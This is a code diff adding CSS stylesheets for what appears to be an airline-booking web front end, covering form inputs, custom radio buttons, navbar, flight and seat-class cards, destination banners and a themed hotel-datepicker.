+.mr-5 { margin-right: 35px; }
+
+.m-6 { margin: 80px}
+.mt-6 { margin-top: 80px; }
+.mb-6 { margin-bottom: 80px; }
+.ml-6 { margin-left: 80px; }
+.mr-6 { margin-right: 80px; }
+
+
+/** fonts **/
+.fs-1{ font-size: 28px; }
+.fs-2{ font-size: 24px; }
+.fs-25{ font-size: 22px; }
+.fs-3{ font-size: 18px; }
+.fs-4{ font-size: 16px; }
+.fs-5{ font-size: 14px; }
+.fs-6{ font-size: 12px; }
+
+.fw-bold{ font-weight: bold; }
+.fw-bolder{ font-family: 'Latam Bold'; }
+.fw-light{ font-weight: lighter !important;}
+.fw-lighter{ font-family: 'Latam Light'; }
+.fw-regular{ font-weight: normal !important;}
+
+.text-italic{ font-style: italic; }
+.text-center{ text-align: center;}
+.text-start{ text-align: start;}
+
+.lh-1{
+    line-height: 1.25rem;
+}
+
+.tc-ocean { color: #10004f; }
+.tc-ocean-2 { color: #1b0088; }
+.tc-pink { color: #ed1650;}
+.tc-red {color: #e8114b;}
+.tc-blue { color: #4658df; }
+.tc-deep-blue { color: #2500c3; }
+.tc-gray-smoke{color: #5c5c5c;}
+.tc-green{color: #11837c;}
+.tc-light-green{color: #00b5ad;}
+.tc-lima{color: #99cc33;}
+
+
+
+
+
+
+
+/**
+* INPUT TEXT
+*
+*/
+.input-container {
+    position: relative;
+    padding: 15px 0 0;
+    margin-top: 10px;
+}
+
+.input-container label {
+    position: absolute;
+    top: 16px;
+    left: 16px;
+    padding: 16px 0;
+    transition: 0.2s;
+    pointer-events: none;
+    color: #9b9b9b;
+}
+
+.input-container input[type="text"], input[type="email"], input[type="number"]{
+    border: 0;
+    box-sizing: border-box;
+    border: 1px solid #d2d2d2;
+    border-radius: 9px;
+    outline: none;
+    padding: 16px;
+    font-size: 16px;
+    width: 100%;
+    background-color: transparent;
+    color: #10004f;
+    transition: border-color 0.2s;
+}
+
+.input-container input[type="text"]:focus, .input-container input[type="email"]:focus, .input-container input[type="number"]:focus{
+    border: 2px solid #220d77;
+}
+
+.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label,
+.input-container input[type="text"]:valid + label, .input-container input[type="email"]:valid + label, .input-container input[type="number"]:valid + label {
+    top: 7px;
+    background-color: white;
+    padding-inline: 3px;
+    padding-block: 0px;
+    font-size: 13px;
+    color: #9b9b9b;
+}
+
+.input-container input[name="date"]{
+    top: 7px;
+    background-color: white;
+    padding-inline: 3px;
+    padding-block: 0px;
+    font-size: 13px;
+    color: #10004f;
+}
+
+.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label {
+    color: #4658df;
+}
+
+.input-date-bg{
+    background-image: url('../assets/media/date-icon.png');
+    background-repeat: no-repeat;
+    background-size: 20px;
+    background-position-y: center;
+    background-position-x: 95%;
+}
+
+
+.select-container{
+    position: relative;
+    padding: 15px 0 0;
+    margin-top: 10px;
+}
+
+.select-container select{
+    border: 0;
+    position: relative;
+    box-sizing: border-box;
+    border: 1px solid #d2d2d2;
+    border-radius: 9px;
+    outline: none;
+    padding: 16px;
+    font-size: 16px;
+    width: 100%;
+    background-color: transparent;
+    color: #10004f;
+    transition: border-color 0.2s;
+}
+
+.select-container label{
+    position: absolute;
+    top: 7px;
+    left: 14px;
+    background-color: white;
+    padding-inline: 3px;
+    padding-block: 0px;
+    font-size: 13px;
+    color: #9b9b9b;
+}
+
+
+
+
+
+input[type=number]::-webkit-inner-spin-button, 
+input[type=number]::-webkit-outer-spin-button {
+  -webkit-appearance: none; 
+  margin: 0; 
+}
+
+input[type=number] { -moz-appearance:textfield; }
+
+  
+
+
+
+
+
+input[type="radio"]{
+    box-sizing: border-box;
+    padding: 0px;
+
+    opacity: 0;
+    z-index: 2;
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    margin: 0px;
+    cursor: pointer;
+}
+
+input[type="radio"]:checked ~ .ct-radio{
+    width: calc(100% - 12px);
+    height: calc(100% - 12px);
+    transition: width 0.2s ease-out 0s, height 0.2s ease-out 0s;
+}
+
+input[type="radio"]:checked ~ .ct-radio::before{
+    opacity: 1;
+    transition: opacity 1s ease 0s;
+}
+
+.radio-container{
+    width: 1.5rem;
+    height: 1.5rem;
+    position: relative;
+}
+
+.radio-container::before{
+    content: "";
+    border-radius: 100%;
+    border: 1px solid rgb(221, 221, 221);
+    background: rgb(250, 250, 250);
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0px;
+    box-sizing: border-box;
+    pointer-events: none;
+    z-index: 0;
+}
+
+.custom-radio{
+    background: rgb(237, 22, 80);
+    width: 0px;
+    height: 0px;
+    border-radius: 100%;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    transition: width 0.2s ease-in 0s, height 0.2s ease-in 0s;
+    pointer-events: none;
+    z-index: 1;
+}
+
+.custom-radio::before{
+    content: "";
+    opacity: 0;
+    width: calc(20px);
+    position: absolute;
+    height: calc(20px);
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    border: 1px solid rgb(237, 22, 80);
+    border-radius: 100%;
+}
+
+.radio-blue{
+    background: #4658df;
+    width: 0px;
+    height: 0px;
+    border-radius: 100%;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    transition: width 0.2s ease-in 0s, height 0.2s ease-in 0s;
+    pointer-events: none;
+    z-index: 1;
+}
+
+.radio-blue::before{
+    content: "";
+    opacity: 0;
+    width: calc(20px);
+    position: absolute;
+    height: calc(20px);
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    border: 1px solid #4658df;
+    border-radius: 100%;
+}
+
+
+
+
+
+
+
+
+.loader {
+    width: 48px;
+    height: 48px;
+    border: 5px solid #FFF;
+    border-bottom-color: #e8114b;
+    border-radius: 50%;
+    display: inline-block;
+    box-sizing: border-box;
+    animation: rotation 1s linear infinite;
+    }
+
+    @keyframes rotation {
+    0% {
+        transform: rotate(0deg);
+    }
+    100% {
+        transform: rotate(360deg);
+    }
+    }
+
+.loader-full{
+    position: fixed;
+    top: 0;
+    overflow-y: hidden;
+    z-index: 1000;
+    background-color: white;
+    width: 100vw;
+    height: 100vh;
+
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+}
--- a/Shad-main/css/main.css
+++ b/Shad-main/css/main.css
@@ -0,0 +1,317 @@
+/* 
+* NAVBARS
+*
+*/
+.navbar{
+    background-color: rgb(16, 0, 79);
+
+    padding-inline: 16px;
+    padding-block: 16px;
+    padding-top: 16px;
+
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+}
+.navbar--logo{
+    width: 120px;
+}
+
+.navbar--hamburger{
+    width: 25px;
+}
+
+.scrollable-nav{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.scroll-button{
+    background-color: transparent;
+    border: none;
+    padding-inline: 15px;
+}
+
+.nav-items{
+    display: flex;
+    white-space: nowrap;
+    overflow-x: hidden;
+    scroll-behavior: smooth;
+}
+
+.nav-item{
+    padding: 24px 28px 16px 24px;
+    font-size: 16px;
+    font-weight: lighter;
+    color: #5c5c5c;
+
+    text-decoration: none;
+}
+
+.ni-selected{
+    border-bottom: 2px solid #ed1751;
+    font-family: 'Latam Bold';
+    color: #10004f;
+}
+
+
+
+
+
+
+/*
+ * BUTTONS
+ *
+*/
+.btn-session{
+    font-family: 'Latam Bold';
+    font-size: 1rem;
+    color: white;
+    border:none;
+    border-radius: 3.125rem;
+    background-color: rgb(64 51 114);
+    outline: none;
+
+    padding-inline: 0.75rem;
+    min-height: 2rem;
+    text-align: center;
+
+    margin-right: 10px;
+}
+
+.btn-select-flight{
+    -webkit-box-align: center;
+    align-items: center;
+    border-radius: 0.5rem;
+    cursor: pointer;
+    display: inline-flex;
+    font-family: "LATAM Sans", "Trebuchet MS", sans-serif;
+    font-weight: 600;
+    gap: 0.5rem;
+    -webkit-box-pack: center;
+    justify-content: center;
+    line-height: 1;
+    position: relative;
+    width: 100%;
+    background-color: transparent;
+    border: 0.0625rem solid rgb(205, 16, 67);
+    color: rgb(205, 16, 67);
+    font-size: 1.125rem;
+    height: 3.5rem;
+    padding: 1rem 2rem;
+}
+
+.btn-opened-accordion{
+    width: 100%;
+    background-color: #fff;
+    border: none;
+
+    border-top-left-radius: 10px;
+    border-top-right-radius: 10px;
+    border-bottom: 1px solid #d2d2d2;
+
+    padding: 10px;
+    padding-block: 15px;
+}
+
+.btn-closed-accordion{
+    width: 100%;
+    background-color: #fff;
+    border: none;
+
+    border-radius: 10px;
+
+    padding: 10px;
+    padding-block: 15px;
+}
+
+
+
+
+
+/*
+ * FOOTER
+ *
+*/
+.prefooter{
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: space-between;
+    border-top: 1px solid #f2f3f6;
+    margin-bottom: 50px;
+}
+
+.prefooter div{
+    max-width: 50%;
+    box-sizing: border-box;
+}
+
+footer{
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    padding-block: 32px;
+    padding-inline: 16px;
+    background-color: #ececee;
+    color: #5c5c5c;
+    text-align: center;
+    border-top: 1px solid #5c5c5c;
+}
+
+
+
+
+/*
+ * EXCEPTIONS
+ *
+*/
+.blue-check{
+    width: 20px;
+    color: rgb(0, 181, 173);
+}
+
+.main-title{
+    margin: 0px;
+    font-family: 'Latam Light Italic';
+    font-size: 25px;
+    color: #1b0088;
+}
+
+.index-input{
+    width: 100%;
+    padding: 0px 10px;
+    
+    border: 1px solid #858585;
+    border-radius: 10px;
+
+    font-size: 16px;
+}
+
+#go-back, #seat-class{
+    font-family: 'Latam Bold';
+    color: #858585;
+}
+
+.img-block{
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center center;
+    border-radius: 0.375rem;
+    color: rgb(255, 255, 255);
+    display: flex;
+    flex-direction: column;
+    height: 17.5rem;
+    -webkit-box-pack: end;
+    justify-content: end;
+    padding: 1.5rem;
+
+    color: rgb(255, 255, 255);
+    font-size: 16px;
+    font-weight: bold;
+}
+.img-block-sign{
+    border-radius: 10px;
+    padding: 14rem 1rem 1.5rem;
+    color: white;
+    background-image: url('../assets/media/create_account_banner.png');
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center center;
+}
+
+.bg-medellin{
+    background-image: linear-gradient(rgba(0, 0, 0, 0) 49.42%, rgb(16, 0, 79) 100%), url('../assets/media/Medellin_banner.jpg');
+}
+.bg-miami{
+    background-image: linear-gradient(rgba(0, 0, 0, 0) 49.42%, rgb(16, 0, 79) 100%), url('../assets/media/Miami_banner.jpg');
+}
+.bg-madrid{
+    background-image: linear-gradient(rgba(0, 0, 0, 0) 49.42%, rgb(16, 0, 79) 100%), url('../assets/media/Madrid_banner.jpg');
+}
+.bg-lima{
+    background-image: linear-gradient(rgba(0, 0, 0, 0) 49.42%, rgb(16, 0, 79) 100%), url('../assets/media/Lima_banner.jpg');
+}
+
+.container-seat-options{
+    min-height: 280px;
+}
+
+.slider {
+    width: 100%;
+  }
+  
+.slides {
+    display: flex;
+    flex-direction: row;
+
+    overflow-x: auto;
+    scroll-snap-type: x mandatory;
+
+    scroll-behavior: smooth;
+    -webkit-overflow-scrolling: touch;
+   
+}
+  .slides::-webkit-scrollbar {
+    width: 10px;
+    height: 10px;
+  }
+  .slides::-webkit-scrollbar-track {
+    background: transparent;
+  }
+  .slides > div {
+    scroll-snap-align: start;
+    flex-shrink: 0;
+    width: 80vw;
+    margin-right: 10px;
+    border-radius: 10px;
+    background: #fff;
+    transform-origin: center center;
+    transform: scale(1);
+    transition: transform 0.7s;
+    position: relative;
+    
+    display: flex;
+    flex-direction: column;
+    border-radius: 10px;
+  }
+
+  #basic-seat::before{
+    content: '';
+    background-color: #008bff;
+    position: absolute;
+    top: 20px;
+    width: 10px;
+    height: 24px;
+    border-top-right-radius: 10px;
+    border-bottom-right-radius: 10px;
+  }
+
+  #light-seat::before{
+    content: '';
+    background-color: #99cc33;
+    position: absolute;
+    top: 20px;
+    width: 10px;
+    height: 24px;
+    border-top-right-radius: 10px;
+    border-bottom-right-radius: 10px;
+  }
+
+  #full-seat::before{
+    content: '';
+    background-color: #d236bb;
+    position: absolute;
+    top: 20px;
+    width: 10px;
+    height: 24px;
+    border-top-right-radius: 10px;
+    border-bottom-right-radius: 10px;
+  }
+
+.container-passengers{
+    padding-top: 70px;
+    padding-bottom: 190px;
+}
+
+
--- a/Shad-main/css/hotel-datepicker.css
+++ b/Shad-main/css/hotel-datepicker.css
@@ -0,0 +1,417 @@
+/* =============================================================
+ * BASE STYLES
+ * ============================================================*/
+.datepicker {
+  box-sizing: border-box;
+  overflow: hidden;
+  position: absolute;
+  width: 260px;
+  z-index: 1;
+}
+
+.datepicker--inline {
+  position: relative;
+}
+
+.datepicker__inner {
+  overflow: hidden;
+}
+
+.datepicker__month {
+  border-collapse: collapse;
+  text-align: center;
+  width: 100%;
+}
+
+.datepicker__month--month2 {
+  display: none;
+}
+
+.datepicker__month-day--valid {
+  cursor: pointer;
+  -webkit-user-select: none;
+          user-select: none;
+}
+
+.datepicker__month-day--lastMonth,
+.datepicker__month-day--nextMonth {
+  visibility: hidden;
+}
+
+.datepicker__month-button {
+  cursor: pointer;
+  -webkit-user-select: none;
+  user-select: none;
+}
+
+.datepicker__info--feedback {
+  display: none;
+}
+
+.datepicker__info--error,
+.datepicker__info--help {
+  display: block;
+}
+
+datepicker__buttons {
+  -webkit-user-select: none;
+          user-select: none;
+}
+
+.datepicker__close-button,
+.datepicker__clear-button {
+  cursor: pointer;
+}
+
+.datepicker__tooltip {
+  position: absolute;
+}
+
+/* =============================================================
+ * THEME
+ * ============================================================*/
+.datepicker {
+  background-color: transparent;
+  border-radius: 4px;
+  color: #10004f;
+  font-family: "Latam Regular", "Helvetica Neue", "Arial", sans-serif;
+  font-size: 18px;
+  line-height: 14px;
+}
+
+.datepicker__inner {
+  padding-top: 20px;
+}
+
+.datepicker__month {
+  font-size: 15px;
+}
+
+.datepicker__month-caption {
+  border-bottom: 1px solid #dcdcdc;
+  height: 2.5em;
+  vertical-align: middle;
+}
+
+.datepicker__month-name {
+  text-transform: uppercase;
+}
+
+.datepicker__week-days {
+  height: 2em;
+  vertical-align: middle;
+}
+
+.datepicker__week-name {
+  font-size: 11px;
+  font-weight: 400;
+  text-transform: uppercase;
+}
+
+.datepicker__month-day {
+  transition-duration: 0.2s;
+  transition-property: color, background-color, border-color;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  color: #333;
+  padding: 9px 7px;
+  border: 1px solid transparent;
+}
+
+.datepicker__month-day:focus {
+  outline: none;
+  background-color: #213fd4;
+}
+
+.datepicker__month-day--no-checkin {
+  position: relative;
+}
+
+.datepicker__month-day--no-checkin:before {
+  bottom: 0;
+  content: "";
+  display: block;
+  left: 0;
+  position: absolute;
+  z-index: -1;
+  width: 0;
+  height: 0;
+  border-bottom: 8px solid red;
+  border-right: 8px solid transparent;
+}
+
+.datepicker__month-day--no-checkout {
+  position: relative;
+}
+
+.datepicker__month-day--no-checkout:before {
+  top: 0;
+  content: "";
+  display: block;
+  right: 0;
+  position: absolute;
+  z-index: -1;
+  width: 0;
+  height: 0;
+  border-top: 8px solid red;
+  border-left: 8px solid transparent;
+}
+
+.datepicker__month-day--no-checkin.datepicker__month-day--no-checkout:before {
+  content: none;
+}
+
+.datepicker__month-day--invalid {
+  color: #e8ebf4;
+}
+
+.datepicker__month-day--disabled {
+  color: #e8ebf4;
+  position: relative;
+}
+
+.datepicker__month-day--disabled:after {
+  content: "\00d7";
+  left: 50%;
+  position: absolute;
+  color: red;
+  font-size: 16px;
+  top: 50%;
+  transform: translate(-50%, -50%);
+}
+
+.datepicker__month-day--no-checkin,
+.datepicker__month-day--no-checkout,
+.datepicker__month-day--day-of-week-disabled {
+  background-color: rgba(232, 235, 244, 0.5);
+}
+
+.datepicker__month-day--selected {
+  background-color: rgba(56, 88, 233, 0.2);
+  color: #fff;
+}
+
+.datepicker__month-day--selected:after, .datepicker__month-day--selected:before {
+  display: none;
+}
+
+.datepicker__month-day--hovering {
+  background-color: rgba(56, 88, 233, 0.3);
+  color: #fff;
+}
+
+.datepicker__month-day--today {
+  background-color: #c7c7c7;
+  color: #fff;
+}
+
+.datepicker__month-day--first-day-selected,
+.datepicker__month-day--last-day-selected {
+  background-color: #3858e9;
+  color: #fff;
+}
+
+.datepicker__month-day--last-day-selected:after {
+  content: none;
+}
+
+.datepicker__month-button {
+  transition-duration: 0.2s;
+  transition-property: color, background-color, border-color;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  display: inline-block;
+  text-indent: -9999px;
+  padding: 5px;
+}
+
+.datepicker__month-button:after {
+  background-repeat: no-repeat;
+  background-position: center;
+  float: left;
+  text-indent: 0;
+  content: "";
+  width: 12px;
+  height: 12px;
+}
+
+.datepicker__month-button--prev:after {
+  background-image: url(../assets/media/left.svg);
+}
+
+.datepicker__month-button--next:after {
+  background-image: url(../assets/media/right.svg);
+}
+
+.datepicker__topbar {
+  margin-bottom: 20px;
+  position: relative;
+}
+
+.datepicker--topbar-bottom .datepicker__topbar {
+  margin-bottom: 0;
+  padding-top: 20px;
+  border-top: 1px solid #dcdcdc;
+}
+
+.datepicker__info-text {
+  font-size: 13px;
+}
+
+.datepicker__info--selected {
+  font-size: 11px;
+  text-transform: uppercase;
+}
+
+.datepicker__info--selected-label {
+  color: #333;
+}
+
+.datepicker__info-text--selected-days {
+  font-size: 11px;
+  font-style: normal;
+}
+
+.datepicker__info--error {
+  color: red;
+  font-size: 13px;
+  font-style: italic;
+}
+
+.datepicker__info--help {
+  color: #333;
+  font-style: italic;
+}
+
+.datepicker__close-button,
+.datepicker__clear-button,
+.datepicker__submit-button {
+  transition-duration: 0.2s;
+  transition-property: color, background-color, border-color;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  background-color: #3858e9;
+  border-radius: 2px;
+  border: none;
+  box-shadow: none;
+  font-size: 10px;
+  color: #ffffff;
+  margin-top: 20px;
+  padding: 7px 13px;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: uppercase;
+}
+
+.datepicker--topbar-top .datepicker__close-button, .datepicker--topbar-top
+.datepicker__clear-button, .datepicker--topbar-top
+.datepicker__submit-button {
+  margin-top: 0;
+}
+
+.datepicker__close-button:hover,
+.datepicker__clear-button:hover,
+.datepicker__submit-button:hover {
+  background-color: #213fd4;
+  color: #ffffff;
+}
+
+.datepicker__close-button:disabled, .datepicker__close-button[disabled],
+.datepicker__clear-button:disabled,
+.datepicker__clear-button[disabled],
+.datepicker__submit-button:disabled,
+.datepicker__submit-button[disabled] {
+  background-color: #c8c9d0;
+  color: #ffffff;
+  cursor: not-allowed;
+}
+
+.datepicker__clear-button + .datepicker__close-button {
+  margin-left: 10px;
+}
+
+.datepicker__clear-button + .datepicker__submit-button {
+  margin-left: 10px;
+}
+
+.datepicker__submit-button {
+  width: auto;
+}
+
+.datepicker__tooltip {
+  background-color: #ffe684;
+  border-radius: 1px;
+  font-size: 11px;
+  margin-top: -5px;
+  padding: 5px 10px;
+}
+
+.datepicker__tooltip:after {
+  border-left: 4px solid transparent;
+  border-right: 4px solid transparent;
+  border-top: 4px solid #ffe684;
+  bottom: -4px;
+  content: "";
+  left: 50%;
+  margin-left: -4px;
+  position: absolute;
+}
+
+@media (min-width: 320px) {
+  .datepicker {
+    width: 300px;
+  }
+}
+
+@media (min-width: 480px) {
+  .datepicker {
+    width: 460px;
+  }
+  .datepicker__months {
+    overflow: hidden;
+  }
+  .datepicker__month {
+    width: 200px;
+  }
+  .datepicker__month--month1 {
+    float: left;
+  }
+  .datepicker__month--month2 {
+    display: table;
+    float: right;
+  }
+  .datepicker__month-button--disabled {
+    visibility: hidden;
+  }
+  .datepicker__months {
+    position: relative;
+  }
+  .datepicker__months:before {
+    background: #dcdcdc;
+    bottom: 0;
+    content: "";
+    display: block;
+    left: 50%;
+    position: absolute;
+    top: 0;
+    width: 1px;
+  }
+}
+
+@media (min-width: 768px) {
+  .datepicker {
+    width: 560px;
+  }
+  .datepicker__month {
+    width: 240px;
+  }
+  .datepicker--topbar-has-close-button .datepicker__info,
+  .datepicker--topbar-has-clear-button .datepicker__info,
+  .datepicker--topbar-has-submit-button .datepicker__info {
+    max-width: 325px;
+  }
+  .datepicker__buttons {
+    margin-top: 0;
+    position: absolute;
+    right: 0;
+    top: 50%;
+    transform: translateY(-50%);
+  }
+}
